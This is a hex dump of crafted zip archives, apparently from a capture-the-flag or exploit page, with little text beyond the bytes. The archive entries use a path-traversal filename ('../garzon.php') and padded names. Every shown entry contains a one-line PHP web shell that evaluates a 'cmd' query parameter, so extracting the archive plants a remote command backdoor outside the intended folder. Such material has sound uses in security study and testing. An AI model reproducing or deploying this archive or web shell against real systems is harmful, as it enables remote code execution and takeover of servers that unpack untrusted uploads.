 5f9... 3.zip dd.zip v.zip w.zip
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
80 6D 70 28 65 76 61 6C 28 24 5F 47 45 54 5B 27 63 mp(eval($_GET['c
96 6D 64 27 5D 29 29 3B 0A 3F 3E 0A 50 4B 03 04 0A md'])); ?> PK
112 00 00 00 00 00 99 72 6F 47 1B 81 93 CF 27 00 00 oG 亾?
128 00 27 00 00 00 0D 00 1C 00 2E 2E 2F 67 61 72 7A ' ../garz
144 6F 6E 2E 70 68 70 55 54 09 00 03 41 24 48 56 5D on.phpUT A$HV]
160 24 48 56 75 78 0B 00 01 04 E8 03 00 00 04 E8 03 $HVux ? ?
176 00 00 3C 3F 70 68 70 0A 76 61 72 5F 64 75 6D 70 <?php var_dump
192 28 65 76 61 6C 28 24 5F 47 45 54 5B 27 63 6D 64 (eval($_GET['cmd
208 27 5D 29 29 3B 0A 3F 3E 0A 50 4B 61 61 61 61 61 '])); ?> PKaaaaa
224 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
240 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
256 61 61 61 61 61 61 61 61 61 09 00 03 3F 24 48 56 aaaaaaaaa ?$HV
272 7E 24 48 56 75 78 0B 00 01 04 E8 03 00 00 04 E8 ~$HVux ? ?
288 03 00 00 3C 3F 70 68 70 0A 76 61 72 5F 64 75 6D <?php var_dum
304 70 28 65 76 61 6C 28 24 5F 47 45 54 5B 27 63 6D p(eval($_GET['cm
320 64 27 5D 29 29 3B 0A 3F 3E 0A 50 4B 01 02 1E 03 d'])); ?> PK
336 0A 00 00 00 00 00 A9 72 6F 47 1B 81 93 CF 27 00 ;oG 亾?
352 00 00 27 00 00 00 0A 00 18 00 00 00 00 00 01 00 '
368 00 00 B4 81 00 00 00 00 67 61 72 7A 6F 6E 2E 70 garzon.p
384 68 70 55 54 05 00 03 5D 24 48 56 75 78 0B 00 01 hpUT ]$HVux
400 04 E8 03 00 00 04 E8 03 00 00 50 4B 01 02 1E 03 ? ? PK
416 0A 00 00 00 00 00 99 72 6F 47 1B 81 93 CF 27 00 oG 亾?
432 00 00 27 00 00 00 0D 00 18 00 00 00 00 00 01 00 '